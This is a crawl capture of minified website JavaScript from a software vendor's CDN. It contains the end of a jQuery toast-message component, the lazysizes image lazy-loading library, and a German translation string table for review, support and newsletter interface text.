class="light-msg">{{message}}</div>',msgPool:[],msgPoolMax:3,runingPool:[],onCreated:function(){this.elArr.push(this.el)},createEl:function(){var t=this._getElFromTemplate(this.template);return t.appendTo(w(this.target)),t},getMsgEl:function(){return this.elArr.length?this.elArr.shift():this.runingPool.length<this.maxNum?this.createEl():void 0},info:function(t){this.addToMsgPool({msg:t})},showMsg:function(t){this.runingPool.push(t),t.el.text(t.msg),w.digest(),this.show(t)},addToMsgPool:function(t){if(this.msgPool.length<this.msgPoolMax)this.msgPool.push(t);else{this.msgPool.shift();this.msgPool.push(t)}this.nextMsg()},nextMsg:function(){var t;this.msgPool.length&&this.runingPool.length<this.maxNum&&((t=this.msgPool.shift()).el=this.getMsgEl(),t.gap=5*this.runingPool.length+"",this.showMsg(t))},show:function(t,e){var i=1<arguments.length&&void 0!==e?e:200;t.el.appendTo(w(this.target)),t.el.show(),this.alignWin(t.el,t.gap),t.el.css("opacity",1),t.el.stop().fadeIn(i),this.moveHide(t)},moveHide:function(t,e){var i=1<arguments.length&&void 0!==e?e:500,n=this;setTimeout(function(){t.el&&t.el.stop().animate({opacity:0},i,function(){t.el.remove(),n.elArr.push(t.el),n.rmMsgObj(t),t.el=null,t=null,n.nextMsg()})},1500)},rmMsgObj:function(t){var e=this.runingPool.indexOf(t);-1!=e&&this.runingPool.splice(e,1)},alignWin:function(t){t.alignTo(document.body,"c")}}),w.lightMsg=w.newComponent("light-msg")}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/lazysizes.min.js?833c35d5b826637a508e9f6a56bfdcdd
body_size: 2919
content:
"use strict";function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var _typeof="function"==typeof Symbol&&"symbol"==_typeof2(Symbol.iterator)?function(e){return _typeof2(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof2(e)};!function(e){var t=function(u,D){var k,H,e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in H=u.lazySizesConfig||u.lazysizesConfig||{},t)e in H||(H[e]=t[e]);if(!D||!D.getElementsByClassName)return{init:function e(){},cfg:H,noSupport:!0};var O=D.documentElement,P=u.Date,o=u.HTMLPictureElement,$="addEventListener",I="getAttribute",q=u[$],U=u.setTimeout,l=u.requestAnimationFrame||U,c=u.requestIdleCallback,j=/^picture$/i,a=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function e(t,n){return i[n]||(i[n]=new RegExp("(\\s|^)"+n+"(\\s|$)")),i[n].test(t[I]("class")||"")&&i[n]},K=function e(t,n){J(t,n)||t.setAttribute("class",(t[I]("class")||"").trim()+" "+n)},Q=function e(t,n){var i;(i=J(t,n))&&t.setAttribute("class",(t[I]("class")||"").replace(i," "))},V=function e(t,n,i){var o=i?$:"removeEventListener";i&&e(t,n),a.forEach(function(e){t[o](e,n)})},X=function e(t,n,i,o,a){var r=D.createEvent("Event");return i||(i={}),i.instance=k,r.initEvent(n,!o,!a),r.detail=i,t.dispatchEvent(r),r},Y=function e(t,n){var i;!o&&(i=u.picturefill||H.pf)?(n&&n.src&&!t[I]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},Z=function e(t,n){return(getComputedStyle(t,null)||{})[n]},r=function e(t,n,i){for(i=i||t.offsetWidth;i<H.minSize&&n&&!t._lazysizesWidth;)i=n.offsetWidth,n=n.parentNode;return i},ee=function(){var i,o,n=[],a=[],r=n,s=function e(){var t=r;for(r=n.length?a:n,i=!0,o=!1;t.length;)t.shift()();i=!1},e=function e(t,n){i&&!n?t.apply(this,arguments):(r.push(t),o||(o=!0,(D.hidden?U:l)(s)))};return e._lsFlush=s,e}(),te=function e(n,t){return t?function(){ee(n)}:function(){var e=this,t=arguments;ee(function(){n.apply(e,t)})}},ne=function e(t){var n,i=0,o=H.throttleDelay,a=H.ricTimeout,r=function e(){n=!1,i=P.now(),t()},s=c&&a>49?function(){c(r,{timeout:a}),a!==H.ricTimeout&&(a=H.ricTimeout)}:te(function(){U(r)},!0);return function(e){var t;(e=!0===e)&&(a=33),n||(n=!0,t=o-(P.now()-i),0>t&&(t=0),e||9>t?s():U(s,t))}},ie=function e(t){var n,i,o=99,a=function e(){n=null,t()},r=function e(){var t=P.now()-i;o>t?U(e,o-t):(c||a)(a)};return function(){i=P.now(),n||(n=U(r,o))}},n=function(){var m,p,d,z,t,v,h,g,b,C,_,A,r=/^img$/i,f=/^iframe$/i,E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent),S=0,w=0,N=0,M=-1,y=function e(t){N--,(!t||0>N||!t.target)&&(N=0)},x=function e(t){return null==A&&(A="hidden"==Z(D.body,"visibility")),A||"hidden"!=Z(t.parentNode,"visibility")&&"hidden"!=Z(t,"visibility")},W=function e(t,n){var i,o=t,a=x(t);for(g-=n,_+=n,b-=n,C+=n;a&&(o=o.offsetParent)&&o!=D.body&&o!=O;)(a=(Z(o,"opacity")||1)>0)&&"visible"!=Z(o,"overflow")&&(i=o.getBoundingClientRect(),a=C>i.left&&b<i.right&&_>i.top-1&&g<i.bottom+1);return a},n=function e(){var t,n,i,o,a,r,s,l,c,u,d,f,y=k.elements;if((z=H.loadMode)&&8>N&&(t=y.length)){for(n=0,M++;t>n;n++)if(y[n]&&!y[n]._lazyRace)if(!E||k.prematureUnveil&&k.prematureUnveil(y[n]))R(y[n]);else if((l=y[n][I]("data-expand"))&&(r=1*l)||(r=w),u||(u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand,k._defEx=u,d=u*H.expFactor,f=H.hFac,A=null,d>w&&1>N&&M>2&&z>2&&!D.hidden?(w=d,M=0):w=z>1&&M>1&&6>N?u:S),c!==r&&(v=innerWidth+r*f,h=innerHeight+r,s=-1*r,c=r),i=y[n].getBoundingClientRect(),(_=i.bottom)>=s&&(g=i.top)<=h&&(C=i.right)>=s*f&&(b=i.left)<=v&&(_||C||b||g)&&(H.loadHidden||x(y[n]))&&(p&&3>N&&!l&&(3>z||4>M)||W(y[n],r))){if(R(y[n]),a=!0,N>9)break}else!a&&p&&!o&&4>N&&4>M&&z>2&&(m[0]||H.preloadAfterLoad)&&(m[0]||!l&&(_||C||b||g||"auto"!=y[n][I](H.sizesAttr)))&&(o=m[0]||y[n]);o&&!a&&R(o)}},i=ne(n),B=function e(t){var n=t.target;return n._lazyCache?void delete n._lazyCache:(y(t),K(n,H.loadedClass),Q(n,H.loadingClass),V(n,L),X(n,"lazyloaded"),void 0)},o=te(B),L=function e(t){o({target:t.target})},T=function e(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}},F=function e(t){var n,i=t[I](H.srcsetAttr);(n=H.customMedia[t[I]("data-media")||t[I]("media")])&&t.setAttribute("media",n),i&&t.setAttribute("srcset",i)},s=te(function(t,e,n,i,o){var a,r,s,l,c,u;(c=X(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?K(t,H.autosizesClass):t.setAttribute("sizes",i)),r=t[I](H.srcsetAttr),a=t[I](H.srcAttr),o&&(s=t.parentNode,l=s&&j.test(s.nodeName||"")),u=e.firesLoad||"src"in t&&(r||a||l),c={target:t},K(t,H.loadingClass),u&&(clearTimeout(d),d=U(y,2500),V(t,L,!0)),l&&G.call(s.getElementsByTagName("source"),F),r?t.setAttribute("srcset",r):a&&!l&&(f.test(t.nodeName)?T(t,a):t.src=a),o&&(r||l)&&Y(t,{src:a})),t._lazyRace&&delete t._lazyRace,Q(t,H.lazyClass),ee(function(){var e=t.complete&&t.naturalWidth>1;u&&!e||(e&&K(t,"ls-is-cached"),B(c),t._lazyCache=!0,U(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&N--},!0)}),R=function e(t){if(!t._lazyRace){var n,i=r.test(t.nodeName),o=i&&(t[I](H.sizesAttr)||t[I]("sizes")),a="auto"==o;(!a&&p||!i||!t[I]("src")&&!t.srcset||t.complete||J(t,H.errorClass)||!J(t,H.lazyClass))&&(n=X(t,"lazyunveilread").detail,a&&oe.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,N++,s(t,n,a,o,i))}},a=ie(function(){H.loadMode=3,i()}),l=function e(){3==H.loadMode&&(H.loadMode=2),a()},c=function e(){if(!p){if(P.now()-t<999)return void U(e,999);p=!0,H.loadMode=3,i(),q("scroll",l,!0)}};return{_:function e(){t=P.now(),k.elements=D.getElementsByClassName(H.lazyClass),m=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass),q("scroll",i,!0),q("resize",i,!0),u.MutationObserver?new MutationObserver(i).observe(O,{childList:!0,subtree:!0,attributes:!0}):(O[$]("DOMNodeInserted",i,!0),O[$]("DOMAttrModified",i,!0),setInterval(i,999)),q("hashchange",i,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[$](e,i,!0)}),/d$|^c/.test(D.readyState)?c():(q("load",c),D[$]("DOMContentLoaded",i),U(c,2e4)),k.elements.length?(n(),ee._lsFlush()):i()},checkElems:i,unveil:R,_aLSL:l}}(),oe=function(){var i,a=te(function(e,t,n,i){var o,a,r;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),j.test(t.nodeName||""))for(o=t.getElementsByTagName("source"),a=0,r=o.length;r>a;a++)o[a].setAttribute("sizes",i);n.detail.dataAttr||Y(e,n.detail)}),o=function e(t,n,i){var e,o=t.parentNode;o&&(i=r(t,o,i),e=X(t,"lazybeforesizes",{width:i,dataAttr:!!n}),e.defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,o,e,i))},e=function e(){var t,n=i.length;if(n)for(t=0;n>t;t++)o(i[t])},t=ie(e);return{_:function e(){i=D.getElementsByClassName(H.autosizesClass),q("resize",t)},checkElems:t,updateElem:o}}(),s=function e(){!e.i&&D.getElementsByClassName&&(e.i=!0,oe._(),n._())};return U(function(){H.init&&s()}),k={cfg:H,autoSizer:oe,loader:n,init:s,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:r,rAF:ee}}(e,e.document);e.lazySizes=t,"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/langs/de.js?031d243f02f640959d6adc3c5b7e3a68
body_size: 1548
content:
var trans_component={loading:"Ladend...",already_reviewed:"Dieses Produkt haben Sie schon überprüft!",success_to_review:"Warte erst mal bitte, Ihr Kommentar wird bald sichtbar.",failed_to_review:"Fehler beim Kommentieren!",failed_to_upload:'Hochladen von "{0}" fehlgeschlagen!',write_your_review:"Ihre Review schreiben",cancel:"Abbrechen",submit:"Senden",title:"Titel",name:"Name",email:"Email",invalid_name:"Geben Sie bitte Ihren Namen ein!",invalid_email:"Bitte eine gültige E-Mail-Adresse eingeben!",invalid_review:"Bitte Ihre Review eingeben!",product_reviews:"Produktreviews",reviews:"Reviews",add_your_review:"Setzen sie ihre review zu",prev:"Zurück",next:"Nächste",close:"Abbrechen",comments:"Kommentare",anonymous:"Anonym",thanks_rating:"Danke für Ihr Rating!",share:"Freigeben",learn_more:"Mehr erfahren",pack_up:"Ausblenden",reply:"Antwort",submit_ticket:"Ticket einreichen",question_type:"Fragetyp",subject:"Betreff",description:"Beschreibung",select_problem_type:"Problemtyp auswählen",attachments:"Anlagen",reset:"Zurücksetzen",add_file:"Datei hinzufügen",record:"Aufnahmen",submit_success:"Erfolgreich gesendet!",submit_failed:"Fehler beim Senden!",submit_education_success:"Vorgelegt! Der Gutscheincode für Bildungseinrichtungen wird innerhalb von 24 Stunden gesendet. Bitte überprüfen Sie Ihren Posteingang und Papierkorb rechtzeitig.",done:"Fertig",purchase_and_security:"Kauf und Sicherheit",registration_and_key_code:"Registrierung und Codes",using_the_product:"Verwendung des Programms",technical_issue:"Technische Frage",refund:"Refund",suggestion_or_complaints:"Anregungen oder Beschwerden",business_cooperation:"Zusammenarbeit",others:"Andere",rating_labels:"Schlecht;Mäßig;Durchschnittlich;Gut;Exzellent",copied_to_clipboard:"In die Ablage kopiert",subscription_sended:"Ihr Abonnementantrag wurde erfolgreich zum Newslettersystem abgeschickt und Sie werden eine E-Mail mit einem Link erhalten, den Sie anklicken müssen, um Ihr Abonnement zu bestätigen.",subscription_error:"Es gibt anscheinend einen Fehler in Ihrem neuen Abonnementantrag. Kehren Sie bitte zurück und versuchen Sie es erneut. Stellen Sie bitte fest, dass Sie eine gültige E-Mail-Adresse eingegeben haben.",subscribed_already:"Sie abonnieren bereits unseren Newsletter.",uploading_file:"Hochladend {0}...",cant_upload_files_larger:"Dateien mit mehr als {0} können nicht hochgeladen werden!",cant_upload_ext_type:"{0} Dateien können nicht hochgeladen werden!",send_email_success:"Email erfolgreich gesendet!",ok:"OK",yes:"Ja",no:"Nein",download:"Herunterladen",failed:"Fehlgeschlagen",desktop:"PC",online:"Online",send_email_failed:"Entschuldigung, die E-Mail wird nicht gesendet!",first_prize:"Erster Preis",second_prize:"Zweiter Preis",third_prize:"Dritter Preis",fourth_prize:"Vierter Preis",awarded_prize:"Sie haben den Preis bereits bekommen, Sie können den Gutscheincode verwenden, um andere Produkte zu kaufen.",get_winner_list_failed:"Die Gewinnerlisten konnten nicht abgerufen werden.",get_award_failed:"Kein Preis wurde erhalten",bold:"Fett gedruckt",italic:"Kursiv",link:"Link",align_left:"Linksbündig",align_center:"Ausrichtung Mitte",align_right:"Rechtsbündig",align_justify:"Align Justify",text_color:"Textfarbe",background_color:"Hintergrundfarbe",image:"Bilder",insert_link:"Link einfügen",remove_link:"Link entfernen",insert_image:"Bild einfügen",undo:"Rückgängig",redo:"Wiederherstellen",emoji:"Emojis",url:"URL",text:"Text",field_required:"Dieses Feld ist erforderlich.",failed_to_get_prize:"Das VIP-Konto haben Sie nicht gewonnen, bitte geben Sie eine gültige Email-Adresse ein.",email_address_has_been_used:"Entschuldigung, Sie haben diese Email-Adresse benutzt, um einen Preis anzufordern.",prize_sent_to_email_address:"Ihr Preis wurde erfolgreich gesendet, bitte überprüfen Sie Ihr E-Mail Postfach einschließlich Spam-Ordner. Wenn Sie in 30 Minuten kein VIP-Konto erhalten, kontaktieren Sie uns unter support@apowersoft.com",length_must_more:"Die Länge beträgt mindestens {0}"};